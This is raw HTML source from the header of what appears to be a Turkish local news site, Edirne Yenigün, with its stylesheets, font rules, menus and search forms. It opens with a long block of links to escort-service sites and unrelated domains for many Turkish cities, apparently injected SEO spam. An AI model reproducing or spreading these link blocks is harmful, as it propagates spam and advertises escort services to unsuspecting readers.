href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9199561059146998"
     crossorigin="anonymous"></script>    <link rel="Shortcut Icon" href="https://haberadam.temadam.com/wp-content/uploads/2020/11/favicon-16x16-1-1.png" type="image/x-icon">
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/styles.css?v=1.0" />
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/icon/style.css" />

        <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/theme_style.css">
    

    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>

        <style>
    body{
        background-color: #ffffff;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #ea3566;
    }
    .scdovizintab > div.active{
        border-color: #ea3566;
    }
    .scdovizin-inputs.scifull span{
        border-color: #ea356625;
    }
    #header-shape-gradient {
        --color-stop: #ea3566;
        --color-bot: #ea3566;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #db2027;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#db2027;}
    .iletisim svg.titledot rect {fill:#db2027;}
    .videoNewsBox ul li a strong:hover{color: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #ea3566}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #ea3566}
    .tag{background: #ea3566}
    .newsBox:hover>strong{color:#db2027}
    .newsBox>strong:hover{color:#db2027}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#ea3566}
    .options-icons.iconcom:hover .icon-border {
      background-color: #ea3566;
      border-color: #ea3566;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #ea3566;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #ea3566}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #ea3566}
    .videoNewsBox ul li a span i{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #db2027}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #ea3566; }
    header .menu-item-has-children ul.sub-menu{ background-color: #0a0a0a }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #ea3566 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #ea3566;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#ea3566 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #ea3566 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #ea3566 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #db2027 !important;
    }

    .hm-top .select-vakit{ background-color: #ea3566 }

    .mobile-menu h3{ color: #ea3566 }

        footer .logo-pattern{background-color: #ea3566}
    
            .header-bottom-left:before, .header-bottom-left #logo, .alt-cat,
        .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
        .header-bottom-left nav ul li a:after, .left .more a, .newsBox span .icon-play-arrow,
        .options-icons .icon-border.active, span.icon-border-count, .sc-options-user,  #newsRead .bottom .left .detail .relatedContent a,
        #newsRead .bottom .left .detail ol li:before,
        .hd-bot-left #logo, .shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .cb-ver-head, a.mobile-logo, .ss-choosen, .ss-top-mobile a:hover,
        .options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border   {background-color: #0a558a}
        .bvgl-title, .options-icons .icon-border.active, .options-icons .icon-border.active:hover,
        .hmfix .header-bottom.on,.shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on,.yol-in-bottom ul li a span,
        .wleft-slider-left li.active a figure,.options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border
        {border-color: #0a558a}
        .video-five-left{background-color: #ffffff36}
        .video-five .flex-start,.video-five-right{background-color: #0a558a}

        #owl-wleft-slider1 .owl-dots button.active ,#owl-wleft-slider2 .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active{background-color: #0a558a !important;}
        footer .logo-pattern, div#owl-wleft-slider3 .owl-dots button.active:after,
        div#owl-wleft-slider3 .owl-dots button.active:after, .main-manset #owl-main-manset .owl-dot.active,
        div#owl-wleft-slider .owl-dots button.active, .ss-top ul li.active, .ss-top ul li:hover, #owl-sports .owl-nav .owl-prev,
        .ss-bottom ul a, #owl-sports .owl-nav .owl-next
        {background-color: #0a558a !important;}

        .wleft-slider3 .owl-nav button:hover, span.comment-active b{ color: #0a558a !important; }

                    footer .logo-pattern{background-color: }
        


        .container .newsBox>strong span:hover, .fourrscl-bottom p:hover, .sc-fively-2 a p:hover, .sc-fively-1 a p:hover,
        a.bvgl-top p:hover, a.bvgl-top figure:hover a.bvgl-top p, .infinityDiv h4,.cb-veri ul li:hover a,.cb-letters p b,
        #newsRead .bottom .left .detail .options-icons:hover p, .yazar-detay-right .cap .options-icons:hover p,
        .footer-links-left ul li a:hover
        {
            color: #0a558a !important;
        }

        @media only screen and (max-width: 480px) {
            .header-bottom {
                background: #0a558a;
            }
        }

        .sticky-bread {
            border-top-color:  #0a558a;
        }

        .sb-left a svg path {
          fill: #0a558a;
        }

        .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on{
            border-top-color: #0a558a;
        }

    .scdovizin button, .scdovizintab > div.active{
        background-color: #0a558a;
    }
    .scdovizintab > div.active{
        border-color: #0a558a;
    }
    .scdovizin-inputs.scifull span{
        border-color: #0a558a25;
    }

    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #db2027 }
    .genel-veri{background-color: #dd3333}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #ea3566 !important;border-color: #ea3566 !important;}
</style>

    <script>
        var ajaxurl = "https://edirneyenigun.com/wp-admin/admin-ajax.php";
    </script>
</head>

<body class=" hmfix  bgWhite mm-wrapper">

    <header class="header1 center">
        <div class="header-bottom">
        <div class="container">
            <div class="flex-between">
                <div class="header-bottom-left">
                    <div class="logo-pattern">
</div>

<a href="https://edirneyenigun.com/" id="logo" class="desktop-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy" alt="Edirne Yenigün" /></a>
<a href="https://edirneyenigun.com/" class="mobile-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy"  alt="Edirne Yenigün" /></a>                    <nav>
                        <ul id="menu-ust-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li id="menu-item-15581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>                    </nav>
                </div>
                <div class="header-bottom-right">

                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://edirneyenigun.com/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zulfikar-aytug/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zülfikar Aytuğ</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeydehanim/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
